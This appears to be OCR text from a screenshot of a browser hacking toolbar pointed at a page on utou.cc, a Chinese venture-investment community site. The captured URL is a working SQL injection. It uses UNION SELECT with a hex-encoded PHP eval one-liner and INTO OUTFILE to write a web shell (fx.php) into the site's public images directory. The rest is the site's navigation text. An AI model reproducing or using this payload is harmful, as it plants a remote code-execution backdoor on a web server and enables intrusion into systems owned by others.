 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.utou.cc/Event/Content/id/111%20and%201=2%20/**/union/**/select
/**/1,0x3c3f70687020406576616c28245f504f53545b775d293b203f3e,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27.28.29,30,31,32,33,34 into outfile '/webfile/newutou/Public/images/investor
/fx.php'
Enable Post data Enable Referrer
utou.cc 优投
创业投资专业社区
创建账号 | 登录
首 页 项 目 投资人 优投活动 创投资讯
活 动 UTOU Event